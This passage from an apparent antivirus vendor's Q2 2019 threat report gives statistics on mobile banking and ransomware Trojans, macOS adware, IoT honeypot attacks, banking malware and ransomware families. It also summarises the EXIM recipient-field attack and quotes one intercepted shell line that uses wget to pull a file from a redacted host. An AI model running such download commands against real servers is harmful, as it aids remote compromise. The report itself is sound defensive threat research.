In Q2 2019, South Africa (0.64%) climbed to first place, up from fourth in the previous quarter. In 97% of cases, users in that country encountered Trojan-Banker.AndroidOS.Agent.dx.
Second place was claimed by Russia (0.31%), where our solutions most often detected members of the Asacub and Svpeng families: Trojan-Banker.AndroidOS.Asacub.a (14.03%), Trojan-Banker.AndroidOS.Asacub.snt (13.96%), and Trojan-Banker.AndroidOS.Svpeng.ak (13.95%).
Third place belongs to Tajikistan (0.21%), where Trojan-Banker.AndroidOS.Faketoken.z (35.96%), Trojan-Banker.AndroidOS.Asacub.a (12.92%), and Trojan- Banker.AndroidOS.Grapereh.j (11.80%) were most frequently met.
Mobile ransomware Trojans
In Q2 2019, we detected 23,294 installation packages for mobile Trojan ransomware, which is 4,634 fewer than last quarter.

Number of installation packages for mobile banking Trojans, Q3 2018 – Q2 2019
Top 10 mobile ransomware Trojans
| Verdict | %* | |
| 1 | Trojan-Ransom.AndroidOS.Svpeng.aj | 43.90 |
| 2 | Trojan-Ransom.AndroidOS.Rkor.i | 11.26 |
| 3 | Trojan-Ransom.AndroidOS.Rkor.h | 7.81 |
| 4 | Trojan-Ransom.AndroidOS.Small.as | 6.41 |
| 5 | Trojan-Ransom.AndroidOS.Svpeng.ah | 5.92 |
| 6 | Trojan-Ransom.AndroidOS.Svpeng.ai | 3.35 |
| 7 | Trojan-Ransom.AndroidOS.Fusob.h | 2.48 |
| 8 | Trojan-Ransom.AndroidOS.Small.o | 2.46 |
| 9 | Trojan-Ransom.AndroidOS.Pigetrl.a | 2.45 |
| 10 | Trojan-Ransom.AndroidOS.Small.ce | 2.22 |
* Unique users attacked by this malware as a percentage of all users of Kaspersky mobile solutions that were attacked by ransomware Trojans.
In Q2 2019, the most widespread family of ransomware Trojans was Svpeng: three positions in the Top 10.

Geography of mobile ransomware Trojans, Q2 2019
Top 10 countries by share of users attacked by mobile ransomware Trojans:
| Country* | %** | |
| 1 | US | 1.58 |
| 2 | Kazakhstan | 0.39 |
| 3 | Iran | 0.27 |
| 4 | Pakistan | 0.16 |
| 5 | Saudi Arabia | 0.10 |
| 6 | Mexico | 0.09 |
| 7 | Canada | 0.07 |
| 8 | Italy | 0.07 |
| 9 | Singapore | 0.05 |
| 10 | Indonesia | 0.05 |
* Excluded from the rating are countries with relatively few users of Kaspersky mobile solutions (under 10,000)
** Unique users attacked by mobile ransomware Trojans as a percentage of all users of Kaspersky mobile solutions in the country.
The leaders by number of users attacked by mobile ransomware Trojans, as in the previous quarter, were the US (1.58%), Kazakhstan (0.39%), and Iran (0.27%)
Attacks on Apple macOS
Q2 witnessed several interesting events, three of which deserve special attention.
A vulnerability was discovered in the macOS operating system allowing Gatekeeper and XProtect scans to be bypassed. Exploitation requires creating an archive with a symbolic link to the shared NFS folder containing the file. When the archive is opened, the file from the shared NFS folder is automatically downloaded by the system without any checks. The first malware exploiting this vulnerability was not long in coming; however, all the detected specimens were more likely test versions than actual malware.
Vulnerabilities detected in the Firefox browser (CVE-2019-11707, CVE-2019-11708) allowed arbitrary code to be executed with a view to sandbox escape. After this information was made public, the first exploitations occurred. Using these vulnerabilities, cybercriminals dropped spyware Trojans from the Mokes and Wirenet families onto victim computers.
Also an interesting vector for delivering a malicious miner to victims was discovered. The attackers used social engineering and legitimate apps modified with malicious code. But even more interestingly, the malicious part consisted of a QEMU emulator and a Linux virtual machine, housing the miner. As soon as QEMU was launched on the infected machine, the miner started up inside its image. The scheme is so outlandish – both QEMU and the miner consume significant resources – that such a Trojan could not remain unnoticed for long.
Top 20 threats for macOS
| Verdict | %* | |
| 1 | Trojan-Downloader.OSX.Shlayer.a | 24.61 |
| 2 | AdWare.OSX.Spc.a | 12.75 |
| 3 | AdWare.OSX.Bnodlero.t | 11.98 |
| 4 | AdWare.OSX.Pirrit.j | 11.27 |
| 5 | AdWare.OSX.Pirrit.p | 8.42 |
| 6 | AdWare.OSX.Pirrit.s | 7.76 |
| 7 | AdWare.OSX.Pirrit.o | 7.59 |
| 8 | AdWare.OSX.MacSearch.a | 5.92 |
| 9 | AdWare.OSX.Cimpli.d | 5.76 |
| 10 | AdWare.OSX.Mcp.a | 5.39 |
| 11 | AdWare.OSX.Agent.b | 5.11 |
| 12 | AdWare.OSX.Pirrit.q | 4.31 |
| 13 | AdWare.OSX.Bnodlero.v | 4.02 |
| 14 | AdWare.OSX.Bnodlero.q | 3.70 |
| 15 | AdWare.OSX.MacSearch.d | 3.66 |
| 16 | Downloader.OSX.InstallCore.ab | 3.58 |
| 17 | AdWare.OSX.Geonei.as | 3.48 |
| 18 | AdWare.OSX.Amc.a | 3.29 |
| 19 | AdWare.OSX.Agent.c | 2.93 |
| 20 | AdWare.OSX.Mhp.a | 2.90 |
* Unique users attacked by this malware as a percentage of all users of Kaspersky security solutions for macOS that were attacked.
On the topic of most common threats in Q2, the Shlayer.a Trojan (24.61%) retained top spot. In second place is the adware app AdWare.OSX.Spc.a (12.75%) and in third AdWare.OSX.Bnodlero.t (11.98%), which pushed AdWare.OSX.Pirrit.j (11.27%) into fourth. Like last quarter, most of the Top 20 places went to adware apps. Among them, members of the Pirrit family were particularly prominent: five positions out of 20.
Threat geography
| Country* | %** | |
| 1 | France | 11.11 |
| 2 | Spain | 9.68 |
| 3 | India | 8.84 |
| 4 | US | 8.49 |
| 5 | Canada | 8.35 |
| 6 | Russia | 8.01 |
| 7 | Italy | 7.74 |
| 8 | UK | 7.47 |
| 9 | Mexico | 7.08 |
| 10 | Brazil | 6.85 |
* Excluded from the rating are countries with relatively few users of Kaspersky security solutions for macOS (under 10,000)
** Unique users attacked as a percentage of all users of Kaspersky security solutions for macOS in the country.
In terms of the geographical spread of macOS threats, France (11.11%), Spain (9.68%), and India (8.84%) retained their leadership.
In the US (8.49%), Canada (8.35%), and Russia (8.01%), the share of infected users increased, ranking these countries respectively fourth, fifth, and sixth in our Top 10.
IoT attacks
Interesting events
In the world of Linux/Unix threats, the most significant event was the active rise in the number of attacks exploiting a new vulnerability in the EXIM mail transfer agent. In a nutshell, the attacker creates a special email and fills the recipient field with code to be executed on the vulnerable target mail server. The message is then sent using this server. EXIM processes the sent message and executes the code in the recipient field.

Intercepted attack traffic
The screenshot shows a message whose RCPT field contains the shell script. The latter actually looks as follows:
|
1 |
/bin/bash -c "wget X.X.X.X/exm -O /dev/null |
IoT threat statistics
Q2 2019 demonstrated a significant drop in attacks via telnet: around 60% versus 80% in Q1. The assumption is that cybercriminals are gradually switching to more productive hardware enabling the use of SSH.
| SSH | 40.43% |
| Telnet | 59.57% |
Distribution of attacked services by number of unique IP addresses of attacking devices, Q2 2019
However, in terms of number of sessions involving Kaspersky Lab honeypots, we see a decline for SSH from 64% in Q1 to 49.6% in Q2.
| SSH | 49.59% |
| Telnet | 50.41% |
Distribution of cybercriminals’ working sessions with Kaspersky Lab traps, Q2 2019
Telnet-based attacks

Geography of IP addresses of devices from which attempts were made to attack Kaspersky Lab telnet traps, Q2 2019
Top 10 countries by location of devices from which telnet-based attacks were carried out on Kaspersky Lab traps
| Country | % | |
| 1 | Egypt | 15.06 |
| 2 | China | 12.27 |
| 3 | Brazil | 10.24 |
| 4 | US | 5.23 |
| 5 | Russia | 5.03 |
| 6 | Greece | 4.54 |
| 7 | Iran | 4.06 |
| 8 | Taiwan | 3.15 |
| 9 | India | 3.04 |
| 10 | Turkey | 2.90 |
For the second quarter in a row, Egypt (15.06%) topped the leaderboard by number of unique IP addresses from which attempts were made to attack Kaspersky Lab traps. Second place, by a small margin, went to China (12.27%), with Brazil (10.24%) in third.
Telnet-based attacks most often used a member of the infamous Mirai malware family as ammunition.
Top 10 malware downloaded to infected IoT devices via successful telnet-based attacks
| Verdict | %* | |
| 1 | Backdoor.Linux.Mirai.b | 38.92 |
| 2 | Trojan-Downloader.Linux.NyaDrop.b | 26.48 |
| 3 | Backdoor.Linux.Mirai.ba | 26.48 |
| 4 | Backdoor.Linux.Mirai.au | 15.75 |
| 5 | Backdoor.Linux.Gafgyt.bj | 2.70 |
| 6 | Backdoor.Linux.Mirai.ad | 2.57 |
| 7 | Backdoor.Linux.Gafgyt.az | 2.45 |
| 8 | Backdoor.Linux.Mirai.h | 1.38 |
| 9 | Backdoor.Linux.Mirai.c | 1.36 |
| 10 | Backdoor.Linux.Gafgyt.av | 1.26 |
* Share of malware type in the total amount of malware downloaded to IoT devices via successful telnet attacks
As things stand, there is no reason to expect a change in the situation with Mirai, which remains the most popular malware family with cybercriminals attacking IoT devices.
SSH-based attacks
Geography of IP addresses of devices from which attempts were made to attack Kaspersky Lab SSH traps, Q2 2019
Top 10 countries by location of devices from which attacks were made on Kaspersky Lab SSH traps
| Country | % | |
| 1 | Vietnam | 15.85 |
| 2 | China | 14.51 |
| 3 | Egypt | 12.17 |
| 4 | Brazil | 6.91 |
| 5 | Russia | 6.66 |
| 6 | US | 5.05 |
| 7 | Thailand | 3.76 |
| 8 | Azerbaijan | 3.62 |
| 9 | India | 2.43 |
| 10 | France | 2.12 |
In Q2 2019, the Top 3 countries by number of devices attacking Kaspersky Lab traps using the SSH protocol were Vietnam (15.85%), China (14.51%), and Egypt (12.17%). The US (5.05%), which took second place in Q1 2019, dropped down to seventh.
Financial threats
Financial threat statistics
In Q2 2019, Kaspersky solutions blocked attempts to launch one or more types of malware designed to steal money from bank accounts on the computers of 228,206 users.

Number of unique users attacked by financial malware, Q2 2019

Attack geography
To evaluate and compare the risk of being infected by banking Trojans and ATM/POS malware worldwide, for each country we calculated the share of users of Kaspersky products that faced this threat during the reporting period out of all users of our products in that country.

Geography of banking malware attacks, Q2 2019
Top 10 countries by share of attacked users
| Country* | %** | |
| 1 | Belarus | 2.0 |
| 2 | Venezuela | 1.8 |
| 3 | China | 1.6 |
| 4 | Indonesia | 1.3 |
| 5 | South Korea | 1.3 |
| 6 | Cyprus | 1.2 |
| 7 | Paraguay | 1.2 |
| 8 | Russia | 1.2 |
| 9 | Cameroon | 1.1 |
| 10 | Serbia | 1.1 |
* Excluded are countries with relatively few Kaspersky product users (under 10,000).
** Unique users whose computers were targeted by banking Trojans as a percentage of all unique users of Kaspersky products in the country.
Top 10 banking malware families
| Name | Verdicts | %* | ||
| 1 | RTM | Trojan-Banker.Win32.RTM | 32.2 | |
| 2 | Zbot | Trojan.Win32.Zbot | 23.3 | |
| 3 | Emotet | Backdoor.Win32.Emotet | 8.2 | |
| 4 | Nimnul | Virus.Win32.Nimnul | 6.4 | |
| 5 | Trickster | Trojan.Win32.Trickster | 5.0 | |
| 6 | Nymaim | Trojan.Win32.Nymaim | 3.5 | |
| 7 | SpyEye | Backdoor.Win32.SpyEye | 3.2 | |
| 8 | Neurevt | Trojan.Win32.Neurevt | 2.8 | |
| 9 | IcedID | Trojan-Banker.Win32.IcedID | 1.2 | |
| 10 | Gozi | Trojan.Win32.Gozi | 1.1 |
** Unique users attacked by this malware as a percentage of all users attacked by financial malware.
In Q2 2019, the Top 3 remained unchanged compared to the previous quarter. The leading positions in our Top 10, by a clear margin, went to the Trojan-Banker.Win32.RTM (32.2%) and Trojan.Win32.Zbot (23.3%) families. Their shares rose by 4.8 and 0.4 p.p. respectively. Behind them came the Backdoor.Win32.Emotet family (8.2%); its share, conversely, fell by 1.1 p.p. From the beginning of June, we noted a decrease in the activity of Emotet C&C servers, and by early Q3 almost all the C&C botnets were unavailable.
We also observe that in Q2 Trojan-Banker.Win32.IcedID (1.2%) and Trojan.Win32.Gozi (1.1%) appeared in the Top 10 families. They took ninth and tenth places, respectively.
Ransomware programs
Quarterly highlights
After almost 18 months of active distribution, the team behind the GandCrab ransomware announced it was shutting down the operation. According to our reports, it was one of the most common ransomware encryptors.
In Q2, distribution got underway of the new Sodin ransomware (aka Sodinokibi or REvil), which was noteworthy for several reasons. There was the distribution method through hacking vulnerable servers, plus the use of a rare LPE exploit, not to mention the complex cryptographic scheme.
Also this quarter, there were a few high-profile ransomware infections in the computer networks of city administrations. This is not a new trend, since hacking corporate or municipal networks for extortion purposes is common enough. However, the mass nature of such incidents in recent years draws attention to the security of critical computer infrastructure, on which not only individual organizations but entire communities rely.
Number of new modifications
In Q2 2019, we identified eight new families of ransomware Trojans and detected 16,017 new modifications of these malware types. For comparison, Q1 saw 5,222 new modifications, three times fewer.

Number of new ransomware modifications, Q2 2018 – Q2 2019
The majority of new modifications belonged to the Trojan-Ransom.Win32.Gen family (various Trojans are automatically detected as such based on behavioral rules), as well as Trojan-Ransom.Win32.PolyRansom. The large number of PolyRansom modifications was due to the nature of this malware – it is a worm that creates numerous mutations of its own body. It substitutes these modified copies for user files, and places the victim’s data inside them in encrypted form.
Number of users attacked by ransomware Trojans
In Q2 2019, Kaspersky products defeated ransomware attacks against 232,292 unique KSN users. This is 50,000+ fewer than the previous quarter.

Number of unique users attacked by ransomware Trojans, Q2 2019
The busiest month for protecting attacked users was April (107,653); this is even higher than the figure for March (106,519), which marks a continuation of the upward trend seen in Q1. However, in May the number of attacked users began to fall, and in June they amounted to a little over 82,000.
Attack geography

Geographical spread of countries by share of users attacked by ransomware Trojans, Q2 2019
Top 10 countries attacked by ransomware Trojans
| Country* | % of users attacked by ransomware** | |
| 1 | Bangladesh | 8.81% |
| 2 | Uzbekistan | 5.52% |
| 3 | Mozambique | 4.15% |
| 4 | Ethiopia | 2.42% |
| 5 | Nepal | 2.26% |
| 6 | Afghanistan | 1.50% |
| 7 | China | 1.18% |
| 8 | Ghana | 1.17% |
| 9 | Korea | 1.07% |
| 10 | Kazakhstan | 1.06% |
* Excluded are countries with relatively few Kaspersky users (under 50,000).
** Unique users whose computers were attacked by Trojan encryptors as a percentage of all unique users of Kaspersky products in the country.
Top 10 most common families of ransomware Trojans
| Name | Verdict* | Percentage of attacked users** | |||
| 1 | WannaCry | Trojan-Ransom.Win32.Wanna | 23.37% | ||
| 2 | (generic verdict) | Trojan-Ransom.Win32.Phny | 18.73% | ||
| 3 | GandCrab | Trojan-Ransom.Win32.GandCrypt | 13.83% | ||
| 4 | (generic verdict) | Trojan-Ransom.Win32.Gen | 7.41% | ||
| 5 | (generic verdict) | Trojan-Ransom.Win32.Crypmod | 4.73% | ||
| 6 | (generic verdict) | Trojan-Ransom.Win32.Encoder | 4.15% | ||
| 7 | Shade | Trojan-Ransom.Win32.Shade | 2.75% | ||
| 8 | PolyRansom/VirLock | Virus.Win32.PolyRansom Trojan-Ransom.Win32.PolyRansom |
2.45% | ||
| 9 | Crysis/Dharma | Trojan-Ransom.Win32.Crusis | 1.31% | ||
| 10 | Cryakl | Trojan-Ransom.Win32.Cryakl | 1.24% | ||
* Statistics are based on detection verdicts of Kaspersky products. The information was provided by Kaspersky product users who consented to provide statistical data.
